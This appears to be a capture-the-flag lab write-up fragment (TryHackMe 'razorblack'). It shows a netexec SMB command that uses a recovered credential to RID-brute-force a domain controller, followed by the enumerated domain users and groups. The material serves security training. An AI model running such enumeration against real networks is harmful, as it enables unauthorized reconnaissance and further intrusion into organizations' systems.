 ┌──(root㉿kali)-[/home/kali/Documents/TryHackMe/razorblack]
└─# netexec smb $ip -u 'twilliams' -p 'roastpotatoes' --rid-brute
SMB 10.10.209.247 445 HAVEN-DC [*] Windows 10 / Server 2019 Build 17763 x64 (name:HAVEN-DC) (domain:raz0rblack.thm) (signing:True) (SMBv1:False)
SMB 10.10.209.247 445 HAVEN-DC [+] raz0rblack.thm\twilliams:roastpotatoes
SMB 10.10.209.247 445 HAVEN-DC 498: RAZ0RBLACK\Enterprise Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 500: RAZ0RBLACK\Administrator (SidTypeUser)
SMB 10.10.209.247 445 HAVEN-DC 501: RAZ0RBLACK\Guest (SidTypeUser)
SMB 10.10.209.247 445 HAVEN-DC 502: RAZ0RBLACK\krbtgt (SidTypeUser)
SMB 10.10.209.247 445 HAVEN-DC 512: RAZ0RBLACK\Domain Admins (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 513: RAZ0RBLACK\Domain Users (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 514: RAZ0RBLACK\Domain Guests (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 515: RAZ0RBLACK\Domain Computers (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 516: RAZ0RBLACK\Domain Controllers (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 517: RAZ0RBLACK\Cert Publishers (SidTypeAlias)
SMB 10.10.209.247 445 HAVEN-DC 518: RAZ0RBLACK\Schema Admins (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 519: RAZ0RBLACK\Enterprise Admins (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 520: RAZ0RBLACK\Group Policy Creator Owners (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 521: RAZ0RBLACK\Read-only Domain Controllers (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 522: RAZ0RBLACK\Cloneable Domain Controllers (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 525: RAZ0RBLACK\Protected Users (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 526: RAZ0RBLACK\Key Admins (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 527: RAZ0RBLACK\Enterprise Key Admins (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 553: RAZ0RBLACK\RAS and IAS Servers (SidTypeAlias)
SMB 10.10.209.247 445 HAVEN-DC 571: RAZ0RBLACK\Allowed RODC Password Replication Group (SidTypeAlias)
SMB 10.10.209.247 445 HAVEN-DC 572: RAZ0RBLACK\Denied RODC Password Replication Group (SidTypeAlias)
SMB 10.10.209.247 445 HAVEN-DC 1000: RAZ0RBLACK\HAVEN-DC$ (SidTypeUser)
SMB 10.10.209.247 445 HAVEN-DC 1101: RAZ0RBLACK\DnsAdmins (SidTypeAlias)
SMB 10.10.209.247 445 HAVEN-DC 1102: RAZ0RBLACK\DnsUpdateProxy (SidTypeGroup)
SMB 10.10.209.247 445 HAVEN-DC 1106: RAZ0RBLACK\xyan1d3 (SidTypeUser)
SMB 10.10.209.247 445 HAVEN-DC 1107: RAZ0RBLACK\lvetrova (SidTypeUser)
SMB 10.10.209.247 445 HAVEN-DC 1108: RAZ0RBLACK\sbradley (SidTypeUser)
SMB 10.10.209.247 445 HAVEN-DC 1109: RAZ0RBLACK\twilliams (SidTypeUser)